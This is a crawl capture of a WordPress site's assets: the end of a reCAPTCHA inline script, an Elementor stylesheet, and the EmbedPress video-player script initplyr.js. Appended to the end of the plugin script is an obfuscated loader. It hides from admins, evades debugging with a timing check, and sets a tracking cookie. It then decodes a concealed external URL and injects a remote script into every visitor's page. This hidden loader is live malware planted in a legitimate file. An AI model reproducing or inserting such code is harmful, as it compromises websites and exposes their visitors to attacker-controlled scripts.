ClyrChgHDnCrDv8OrRsObS8OeIMOsaMKfw6NZw7LCj8KSw4TCm8OBw5HDusObUQwHw6ZjScORAzLChcOoY1LCpGE8T8KZNMKdbMKFw757w5krw7ldw75ICVMcLC7CkmFUwr/[base64]/DolrDgMKEw5o+dxnDiW90wrfCqMKtwpnDpsKCw4LDv8OYw58Aw6/[base64]/FMK5wrZ4wpvCocK6OjLCgcKIw6jCniwqw6/DgGUvwoUxO8Kawrs4OsOAE8KNIMKCM8Opw47DigLCu8OqU2lPJ1/DrcKdV8KPDyQwQhoXw492wqZJVsOJw5oaQxd4M8OwHcOJwrfDggfCi8OZwqvCiFjDoivDvsOMGcO0woYQeMKmVcOpYRTDs8KTwoXDpVoGwrrDtMOYAg/DpcK3w5LDgwrDncKoVlYyw5ZlfMOZwpZlw4rDvCfCmzgeYcK/wr0jP8KlQHDCsRZjw5jCqcOxBcKxwrHDnnbDpcOzBhLCvCbDl8ObMMOHUMOFw7bDvcKBD8OSwqrCocKFw5zChz3DgcK6F1N7HEnCq25Cwrh+wpcBw4rCsl13LcK5U8OwFMO/wqUoXMOnwpjCo8KoBTbDpsKow6Y2N8KBKRNCw5N+GcOmFQ4RYgR3w715GGVuTMKUQsONZ8Kiw5DDvcOxwqU7woQ7KMONwo9jFU8MwpvCiys2GMOfQm40wqHDgcOZw6pFw5bCoMKiIcOhw4jDrU/CucOvdcKQw4TDln7DqCrDnsOFw64WwpbDpyDCjMO8dMK0PmnDhMOGX8KxKcO7w4Qzw7pxw5Arbn3CuhXCrwDCr8OYU2l6Di/[base64]/ClH8IwqfDlMKDacKCSMOWwoJAS8OGQHZYK8OAwoQeMmViWMO0w5lXSn13w7rCpXo2w5jCqcKWFsKIFnXDq0QVf0zDsA5xd8OnUsKQDMOOwpbDscKYDGo+esO+Vg3DpMKnw4Vbelw2TsOKLVRswpDCtsOeXMKPAcKOw5/Cq8OxMcKIbcK/w7TCjMORwo5Jw5XCiV0DTDhkQcKJesK6RGPDqMOlw5FDLzYUw7rCqsK5RsK5NG/Dr8OucXAtwoQfDsKrFcK8wqR3w5Z0P8Otw4tXwqNlw7jDo8OqJ2k2AsO3PzzCrmPCpMObwotbwrZJwpMsw7PDqcOcw4LCmFbDvQ/DicOIRcK/PxlVZ2PDmjrDucKTEVINQCASfHzChQMqfHEXwoTChsOHJsONWRshwr/Dn2LDv1fCr8Oow4XDjDAIb8O7wr4oZcKTWy/ChwvCtsK3wqZ6wqrDt0nCvcO/Yk9bwqLDo8OmfMKSJ8ORwp7CkWvCn3Qnd3PCv8OPwpTDuMKwAF7DmcOmwrPCi2dBYUXDrsOhPcKcfmfDucO+BcOLEFfDrMKeJsOJelDCmcKHb8KAwq9qw78FwprCocOCCsOkw5Yow45kY0/Cr8OUfcKnwqrCqMO2wpBlw4HCpcK8eUg5wozDm8Ocwqd7w5LDpsKDwp8ew57Cu0XCoXFwMkR4w6szw6zCgFfDmmfCrU53MxMfYsOfO8OowqrCjQLCswzCmsK5Xl8/KcKBdwcEw6UccntcwpkbwovClsKbw6jCp8OiXTcUw6XCj8OzwrE9B8K6GA/Cj8O9w7JGwqZ5EgDDnMO8OjpxAjzDmyLCsRE2w5UtwoUHOcOSwoR9fcOIw7UHccOcwpUlJFI7MAx7w5LCqwIIfF3ChGECPcKKV3A3JkVbWzpTA8OEw5XCjMKVw7J/w58BcsK7P8OzwoR8wrvCgcOKKgBqMD7DgcOZw6B3bsOBwp/[base64]/CkcO5fhhnZynCqsKaZR/Cu8OleTVzcAIzw7hGKlnCt8KGYsKIwoFmwp3DmcKTQWDCpX9UXAF2CsKIw4zDkXzCsMOvw44XTkVIwqNZGsK3RMOgwowlbnoJKcKjwrInAFt5IgPDlxrDocKTGcOWw50gw5hAScOtw6UpJ8OtwqQwHD3Du8KUcMOow6/Dt8OswqLDnTXDmcOFw7dcBcOCXsOXPwbCozrDg8KWDW7DnsK3GcK/[base64]/[base64]/VsOAQinDokl1I8KRw5ICT8Ocwrh5BMKywqvCkTVTXU03ByQaRMKnw6HDvcKyXsOjwopQw5nCmBLCoQRrwo7CuCvCmMKjwqw+woXCiX3CrnY8wqw+w6nCrzElwoR4w5/[base64]/Dk1Mtwq7CnsOmICTCrFnDtDNyw5A6DsKAwpsowqLCvcKsw7fCpzp0XMKQS8OQZADCtDbDkcKRwol0RcOnw4kxUMOQw4FkwqVXPsKYDEvDjG3CnsK/JWo9w4soXQzDhBlXwqfCkMOOHMKTQcOwOcK9w43Ci8OUwr5bw4csSgLDmhNrTGJVw4BuScO9wpoGwrHDlR0yD8OoEjlrT8OZwoTDiCFJwp1SNnLDoCrChS7CsG7DtsKrR8OmwrUnT2M1w5JbwqtcwoJOW1/Cg8OfRlLDtRVuMcK8w7vCkChdSlHDmBDCgsKCwogXwoQYHyd9fcODwrZDw7wow60rcSM1a8Olwrdhw7XDn8OcAcOSfnhhSMKtOjVrL23Ci8OfEcOzM8OVCsKsw4bCncO3w4A4w7Z+w6fDlzIcd1Bew4XDi8Kbwr8Tw6QXCid1w4nDlRrDqsK3eh3Cm8Oxw4/Doh7Cg3/Dl8KSdcOpasOCb8KzwpJawo5lNE/[base64]/DsE9cD3zCjF7Dr8KnUm/Do8OnVhN5NcOSwoBoHH/DhUfCm2fDisKdIkfCoMOMwoUBDgczJlnDky7CvMOTNwtsw5hPOgbDg8Kgw4Zyw4QyQsKEw4hYwq/CmMO1w6YtMFBbXhvDgcKGC0nCm8Kcw77CpMKcw6ACIsOTLFdfcTvDu8OWwrd6MHzCp8Kcw5RdZENNwpExSWHDuA/DtE4ew4LDuXLCvcKQO8KVw5IqwpY9WD8eHSt4wrTDrxNQw67CqwLCihhuRCrChcOdbETDi8OESMOkwoc4wobCmnFGwp4Aw5MGw7/CpsOBamDClcKnw4jDuDTDuMO5wo/DicKNcMKuw7nCu34QacOBw45eQDo2wqTDhh3DlwUBBmrClgzCsGpZKcOJIxkjwo8/wqxRwqHCpzrDjkjCt8OJfVBoUsOtfg3Cvy4vHH5tw5zDisOBdCRgcMO6ZMKQw7hgw5jCusOGw6lHYCULfm1xFMOMYMKzQ8OcIh/DjELDtXPCqEVXBigRw699FFnDrUIcDMOVwqkMWMKvw6pIwqlAw5nCk8KfwprDoSbCjWPCvDAkw7Raw6bDk8OIw7HDoSIlwr7CqVXCtMKGw64mw43Cu1bCszVEbHQhOxTCs8KawphWw7/DmwzDvcOiwpsaw5bDjcKiAMKdJcOfMTrCkwIiw6rDqcOfw5/DmsOQPsOkPgc/wqNlB2rDqMOtw7VAw43DgXvDlnrClMOLXsOPw5xFw7gPWmjCjn7DgU1nLx/DtlXCocKaPxLDokBww6rCvMOUw5zCvm5/[base64]/[base64]/DlcORGUIEwpV4LsK8PcOSw6zDhsKgUDgqFsK0ZMKvw4IywozCv8O0IMK/[base64]/DgVnCq8KyJxTDhEfDlsONecKSw7oIZsKyJhzDm8OAw5DDn0HDlmjDqmQgwpnClV7DscO4YcOIWhhhESjCs8Kxwqoiw5pSw4sZw4LDkMO0QcK0esOdwot0JFMCf8O1EmpywpZYLUYqw5oywqxlFjQ0O1lIwrvDg3vDh1zDjsKewrQmw7jDhAfDpsKnFkvDgUEMwo/Cghs4ag3DqR16w63Du1ljwqTCusOsw6nDgAHCpCnCuHRCRjs3w5DCoD8TwpvCv8OywoTDtVl6wqAGHVHCoyBkwp/DvMOqCA3CocO0RC/CvRbCvsOUw4HCv8KzwobDtMKbXWrDgsOzJA0HfcKCwqbDnGMwX3tQccKtXsOnXyDCsCfCsMOZfn7Dh8KtHcKlXsKqwpE/NsOjXcKYNg9fPcKXwoMSZ1vDucOhdMOECsODSGXDt8Ovw5vCs8O0N2LCrw9Xw5Btw4/DssKAwrh7w7kUw5HCs8O3w6J2w4ILwpc1w7DClsObwqXDpQzDkMOgfhPCvUXDoQXCuQfCtsOlS8K5IcO6wpfCvMKgeT3ClsOKw4YNcGvCg8OTdMKpCsKAR8K2SRPChQjDkVrDkS8y\x22],null,[\x22conf\x22,null,\x226Lf4vRYpAAAAACIAXCE2xkJWDjisvEf0FxaRsz2s\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aegind.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t5GhwT2wzB0ZMcTQ2cq/1QoGZ/fgdg5C/vWocWfdOqA\\u003d\x22,1,0,null,1,1769515579441,0,0,[171,182,96],null,[226,69,173,17,107],\x22RC-TaMtd4vGSKpggg\x22,null,null,null,null,null,\x220dAFcWeA6C2PyarPmvAXJio8C_9jwtQkvXdwJgp9vYwIiGIHcFRQPoIdDRDpnNewSrH5OdwO6Fa04TPuliVA7o57e2kFjiS5CEOA\x22,1769598379575]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aegind.org/wp-content/uploads/elementor/css/post-4689.css?ver=1763050265
body_size: 2433
content:
.elementor-4689 .elementor-element.elementor-element-1d093381:not(.elementor-motion-effects-element-type-background), .elementor-4689 .elementor-element.elementor-element-1d093381 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4689 .elementor-element.elementor-element-1d093381{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4689 .elementor-element.elementor-element-1d093381 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4689 .elementor-element.elementor-element-7539797b > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-4689 .elementor-element.elementor-element-246d9fa0{text-align:right;}.elementor-bc-flex-widget .elementor-4689 .elementor-element.elementor-element-70ca7950.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4689 .elementor-element.elementor-element-70ca7950.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4689 .elementor-element.elementor-element-70ca7950 > .elementor-element-populated{padding:0% 1% 0% 5%;}.elementor-4689 .elementor-element.elementor-element-54750ae4 .elementor-heading-title{color:#00306E;font-size:30px;font-weight:600;line-height:1.7em;}.elementor-4689 .elementor-element.elementor-element-1e4ed48d .elementor-heading-title{color:#4D5765;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-4689 .elementor-element.elementor-element-1e4ed48d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4689 .elementor-element.elementor-element-18a94bdd .elementor-heading-title{color:#4D5765;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-4689 .elementor-element.elementor-element-18a94bdd > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-4689 .elementor-element.elementor-element-2ede52e4 .react-button i{margin-left:10px;}.elementor-4689 .elementor-element.elementor-element-2ede52e4 .react-button a{color:#4D5765;padding:0px 0px 0px 0px;font-size:16px;font-weight:400;line-height:1.7em;background-color:#F2F2F200;}.elementor-4689 .elementor-element.elementor-element-2ede52e4 .react-button a:hover{color:#00306E;}@media(max-width:767px){.elementor-4689 .elementor-element.elementor-element-246d9fa0{text-align:left;}}

--- FILE ---
content_type: text/javascript
request_url: https://aegind.org/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.12
body_size: 10396
content:
/**
 * Note: This is complex initialization, but it is necessary for Gutenberg and Elementor compatibility. There are some known issues in Gutenberg that require this complex setup.
 */
var playerInit = [];

// Event listener for when the DOM content is loaded
document.addEventListener('DOMContentLoaded', function () {


  const overlayMask = document.createElement('div');
  overlayMask.className = 'overlay-mask';


  // Select all embed wrappers with the class 'ep-embed-content-wraper'
  let embedWrappers = document.querySelectorAll('.ep-embed-content-wraper');

  // Initialize the player for each embed wrapper
  embedWrappers.forEach(wrapper => {
    initPlayer(wrapper);
  });

  // Mutation observer to detect any changes in the DOM
  const observer = new MutationObserver(mutations => {
    mutations.forEach(mutation => {
      const addedNodes = Array.from(mutation.addedNodes);
      addedNodes.forEach(node => {
        traverseAndInitPlayer(node);
      });
    });
  });

  // Start observing changes in the entire document body and its subtree
  observer.observe(document.body, { childList: true, subtree: true });

  // Recursive function to traverse the DOM and initialize the player for each embed wrapper
  function traverseAndInitPlayer(node) {
    if (node.nodeType === Node.ELEMENT_NODE && node.classList.contains('ep-embed-content-wraper')) {
      initPlayer(node);
    }

    if (node.hasChildNodes()) {
      node.childNodes.forEach(childNode => {
        traverseAndInitPlayer(childNode);
      });
    }
  }


});


// Function to initialize the player for a given wrapper
function initPlayer(wrapper) {
  const playerId = wrapper.getAttribute('data-playerid');

  // Get the options for the player from the wrapper's data attribute
  let options = document.querySelector(`[data-playerid="${playerId}"]`)?.getAttribute('data-options');
  
  if(!options) {
    return false;
  }

  // Parse the options string into a JSON object
  options = JSON.parse(options);  

  // Create DOM elements from the icon strings
  const pipPlayIconElement = document.createElement('div');
  pipPlayIconElement.className = 'pip-play';
  pipPlayIconElement.innerHTML = '<svg width="20" height="20" viewBox="-0.15 -0.112 0.9 0.9" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMinYMin" class="jam jam-play"><path fill="#fff" d="M.518.357A.037.037 0 0 0 .506.306L.134.08a.039.039 0 0 0-.02-.006.038.038 0 0 0-.038.037v.453c0 .007.002.014.006.02a.039.039 0 0 0 .052.012L.506.37A.034.034 0 0 0 .518.358zm.028.075L.174.658A.115.115 0 0 1 .017.622.109.109 0 0 1 0 .564V.111C0 .05.051 0 .114 0c.021 0 .042.006.06.017l.372.226a.11.11 0 0 1 0 .189z"/></svg>';
  pipPlayIconElement.style.display = 'none';


  const pipPauseIconElement = document.createElement('div');
  pipPauseIconElement.className = 'pip-pause';
  pipPauseIconElement.innerHTML = '<svg fill="#fff" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 2.5 2.5" xml:space="preserve"><path d="M1.013.499 1.006.5V.499H.748a.054.054 0 0 0-.054.054v1.394c0 .03.024.054.054.054h.266a.054.054 0 0 0 .054-.054V.553a.054.054 0 0 0-.054-.054zm.793 1.448V.553a.054.054 0 0 0-.054-.054L1.745.5V.499h-.258a.054.054 0 0 0-.054.054v1.394c0 .03.024.054.054.054h.265a.054.054 0 0 0 .054-.054z"/></svg>';

  const pipCloseElement = document.createElement('div');
  pipCloseElement.className = 'pip-close';
  pipCloseElement.innerHTML = '<svg width="20" height="20" viewBox="0 0 0.9 0.9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.198.198a.037.037 0 0 1 .053 0L.45.397.648.199a.037.037 0 1 1 .053.053L.503.45l.198.198a.037.037 0 0 1-.053.053L.45.503.252.701A.037.037 0 0 1 .199.648L.397.45.198.252a.037.037 0 0 1 0-.053z" fill="#fff"/></svg>';

  // Check if the player has not been initialized for this wrapper
  if (playerId && !wrapper.classList.contains('plyr-initialized')) {


    let selector = `[data-playerid="${playerId}"] .ose-embedpress-responsive`;

    if (options.self_hosted && options.hosted_format === 'video') {
      selector = `[data-playerid="${playerId}"] .ose-embedpress-responsive video`;
    }
    else if (options.self_hosted && options.hosted_format === 'audio') {
      selector = `[data-playerid="${playerId}"] .ose-embedpress-responsive audio`;
    }


    // Set the main color of the player
    document.querySelector(`[data-playerid="${playerId}"]`).style.setProperty('--plyr-color-main', options.player_color);
    document.querySelector(`[data-playerid="${playerId}"].custom-player-preset-1, [data-playerid="${playerId}"].custom-player-preset-3, [data-playerid="${playerId}"].custom-player-preset-4`)?.style.setProperty('--plyr-range-fill-background', '#ffffff');

    // Set the poster thumbnail for the player
    if (document.querySelector(`[data-playerid="${playerId}"] iframe`)) {
      document.querySelector(`[data-playerid="${playerId}"] iframe`).setAttribute('data-poster', options.poster_thumbnail);
    }


    // Define the controls to be displayed
    const controls = [
      'play-large',
      options.restart ? 'restart' : '',
      options.rewind ? 'rewind' : '',
      'play',
      options.fast_forward ? 'fast-forward' : '',
      'progress',
      'current-time',
      'duration',
      'mute',
      'volume',
      'captions',
      'settings',
      options.pip ? 'pip' : '',
      'airplay',
      options.download ? 'download' : '',
      options.fullscreen ? 'fullscreen' : '',

    ].filter(control => control !== '');

    // Create a new Plyr player instance with the specified options and controls
    const player = new Plyr(selector, {
      controls: controls,
      seekTime: 10,
      poster: options.poster_thumbnail,
      storage: {
        enabled: true,
        key: 'plyr_volume'
      },
      displayDuration: true,
      tooltips: { controls: options.player_tooltip, seek: options.player_tooltip },
      hideControls: options.hide_controls,
      youtube: {
        ...(options.autoplay && { autoplay: options.autoplay }),
        ...(options.start && { start: options.start }),
        ...(options.end && { end: options.end }),
        ...(options.rel && { rel: options.rel }),
        ...(options.fullscreen && { fs: options.fullscreen })
      },
      vimeo: {
        byline: false,
        portrait: false,
        title: false,
        speed: true,
        transparent: false,
        controls: false,
        ...(options.t && { t: options.t }),
        ...(options.vautoplay && { autoplay: options.vautoplay }),
        ...(options.autopause && { autopause: options.autopause }),
        ...(options.dnt && { dnt: options.dnt }),
      }
    });

    playerInit[playerId] = player;

    

    // Mark the wrapper as initialized
    wrapper.classList.add('plyr-initialized');
  }

  // Check for the existence of the player's pip button at regular intervals
  const pipInterval = setInterval(() => {

    let playerPip = document.querySelector(`[data-playerid="${playerId}"] [data-plyr="pip"]`);
    if (playerPip) {
      clearInterval(pipInterval);

      let options = document.querySelector(`[data-playerid="${playerId}"]`).getAttribute('data-options');

      options = JSON.parse(options);
      if (!options.self_hosted) {

        const iframeSelector = document.querySelector(`[data-playerid="${playerId}"] .plyr__video-wrapper`);

        // Add click event listener to toggle the pip mode
        playerPip.addEventListener('click', () => {
          iframeSelector.classList.toggle('pip-mode');

          let parentElement = iframeSelector.parentElement;
          while (parentElement) {
            parentElement.style.zIndex = '9999';
            parentElement = parentElement.parentElement;
          }

        });


        if (options.pip) {
          iframeSelector.appendChild(pipPlayIconElement);
          iframeSelector.appendChild(pipPauseIconElement);
          iframeSelector.appendChild(pipCloseElement);
          const pipPlay = document.querySelector(`[data-playerid="${playerId}"] .plyr__video-wrapper .pip-play`);
          const pipPause = document.querySelector(`[data-playerid="${playerId}"] .plyr__video-wrapper .pip-pause`);
          const pipClose = document.querySelector(`[data-playerid="${playerId}"] .plyr__video-wrapper .pip-close`);

          console.log(pipClose);

          pipClose.addEventListener('click', () => {
            iframeSelector.classList.remove('pip-mode');
            console.log(iframeSelector.classList);
          });


          iframeSelector.addEventListener('click', () => {
            const ariaPressedValue = document.querySelector(`[data-playerid="${playerId}"] .plyr__controls [data-plyr="play"]`).getAttribute('aria-pressed');

            console.log(ariaPressedValue);
            if (ariaPressedValue === 'true') {
              pipPause.style.display = 'none';
              pipPlay.style.display = 'flex';
            } else {
              pipPlay.style.display = 'none';
              pipPause.style.display = 'flex';
            }
          });

        }


      }
    }

  }, 200);

}
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();